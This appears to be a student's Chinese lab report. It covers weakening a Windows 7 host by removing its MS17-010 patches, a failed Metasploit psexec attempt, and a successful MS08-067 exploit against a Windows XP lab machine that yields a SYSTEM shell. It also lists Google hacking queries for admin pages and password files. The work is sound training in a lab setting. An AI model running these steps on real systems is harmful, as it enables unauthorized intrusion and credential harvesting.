

输入win+R,输入appwiz.cpl,查看已安装的更新,把红框中的补丁卸载(MS17-010 对应的补丁编号KB4012212、KB4012215、KB4012216、KB4012217都要卸载)并关闭自动更新

重启等待更新。。。



在kali中输入:

msfconsole

use exploit/windows/smb/psexec

set LHOST 192.168.226.129

set RHOSTS 192.168.226.150

set SMBUser Administrator

set SMBPass 你的密码

set LPORT 80

set TIMEOUT 60 exploit

尝试攻击发现失败了

在网上尝试了很多办法,删补丁、关防火墙、允许远程都试过了但是不成功,和老师交流后推测是win7版本太新了。。。。



我们载输入nmap --script=vuln 192.168.255.141确认一下

好像确实没有提到永恒之蓝漏洞,也就是说虽然4455端口开放,但是由于系统比较新所以这个漏洞已经不存在了



4.2.2于是转而使用同学的主机尝试



这里在冯天悦同学的帮助下安装并攻击了windows xp系统的MS08-067漏洞,具体操作如下:

查询靶机ip:



将靶机ip放在Nessus中扫描:

漏洞明显增多了,这是因为win xp年代已经很久远了



注意红框位置,也就是MS08-067漏洞,具体原因是Windows系统的Server服务在处理RPC请求时存在逻辑缺陷。攻击者可以构造恶意的RPC请求,无需身份验证,就能远程在目标主机上以System权限执行任意代码,接下来我们就利用这个漏洞获取靶机shell

首先关闭靶机的防火墙

同时要利用相关工具激活系统







回到kali主机输入search ms08-067搜索相关漏洞

这里选择简体中文版本的(也就是35)输入use 35



输入

set lhost 192.168.255.128

set rhost 192.168.255.142

exploit

回车,发现我们终于成功获取了system用户的shell!!!

(5)通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。

5.1搜索引擎查询相关信息

首先查询自己的姓名:

只有同名相声演员(hhhhhhh)

查询姓名+学号:

查到了我的实验报告,但无其他信息

查询手机号:

没有相关隐私信息



5.2练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

1.intitle: 限定搜索结果的网页标题中包含指定关键词,示例:intitle:"后台管理"

2.inurl: 筛选 URL(网页链接)中包含目标关键词的页面,示例:inurl:admin/login

3.intext: 仅搜索网页正文内容里包含指定关键词的结果

4.filetype: 专门搜索指定格式的文件(如文档、表格等)

示例:intext:"密码" filetype:txt

![image]

(https://img2024.cnblogs.com/blog/3265205/202511/3265205-20251111232328244-749814924.png)



5.site: 将搜索范围严格限定在某个特定域名或网站内,示例:site:edu.cn 成绩查询

